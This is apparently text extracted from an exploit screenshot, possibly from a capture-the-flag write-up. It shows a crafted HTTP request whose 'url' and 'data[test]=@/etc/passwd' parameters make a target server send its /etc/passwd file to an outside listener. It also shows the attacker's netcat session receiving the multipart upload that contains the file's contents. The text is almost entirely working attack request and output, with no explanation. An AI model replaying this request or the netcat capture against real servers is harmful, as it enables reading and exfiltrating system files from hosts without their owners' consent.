 Raw Params Headers Hex
POST /?url=http://123.207.90.143:8888&data[test]=@/etc/passwd HTTP/1.1
Host: 13.230.134.135
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/69.0.3497.100 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8
Referer: http://13.230.134.135/
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
To escape to local shell, press 'Ctrl+Alt+]'.
Last failed login: Thu Oct 25 18:11:16 CST 2018 from 123.207.185.5
There were 33874 failed login attempts since the last successful l
Last login: Wed Oct 24 21:44:08 2018 from 106.120.206.164
[root@VM_89_224_redhat ~]# nc -lv 8888
Ncat: Version 6.40 ( http://nmap.org/ncat )
Ncat: Listening on :::8888
Ncat: Listening on 0.0.0.0:8888
Ncat: Connection from 13.230.134.135.
Ncat: Connection from 13.230.134.135:58746.
POST / HTTP/1.1
Host: 123.207.90.143:8888
Content-Length: 1795
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,imag
Referer: http://13.230.134.135/
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
Content-Type: multipart/form-data; boundary="ff151cafde125e4af35d4
--ff151cafde125e4af35d420d89d366c1
Content-Disposition: form-data; name="test"; filename="passwd"
Content-Type: text/plain; charset=us-ascii
root:x:0:0:root:/root:/bin/bash